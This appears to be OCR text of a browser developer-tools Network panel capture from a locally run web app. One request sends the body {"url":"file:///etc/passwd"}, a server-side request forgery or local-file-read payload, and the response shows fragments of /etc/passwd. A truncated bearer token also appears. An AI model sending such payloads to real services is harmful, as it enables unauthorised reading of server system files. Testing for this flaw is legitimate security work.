 Inspector Console Debugger Network Style Editor Performance Storage Memory Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Do... File T... S...
Headers Cookies Request Response Timings Stack Trace
Origin http://localhost:4200
Connection keep-alive
Referer http://localhost:4200/
Sec-Fetch-Dest empty
Sec-Fetch-Mode cors
Sec-Fetch-Site same-site
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20...
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Content-Type application/json
Authorization Bearer eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ1c2VyIiwiZXhwIjoxN...
name value
Body
{"url":"file:///etc/passwd"}
Clear Send
2 O l... hello-user?us 5... 0 B
2 P l... meteo j 9... 4...
2 P l... meteo j 9... 4...
2 G l... home?userna j 4... 2 B
2 G l... hello-user?us j 4... 2...
2 P l... meteo j 9... 4...
2 P l... meteo j 9... 4...
2 G l... hello-user?us j 4... 2...
2 P l... meteo j 9... 4...
2 P l... meteo j 9... 4...
2 P l... meteo j 9... 4...
2 P l... meteo j 9... 4...
2 P l... meteo j 9... 4...
2 P l... meteo j 9... 4...
2 G l... logo192.png c... 5....
2 G l... favicon.ico x c... 3....
2 P l... meteo j 1.... 9...
27 requests 3.12 MB / 485.5
SyntaxError: JSON.parse: unexpected character at line 1 column 1 of the JSON data
Response Payload
1 34:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologin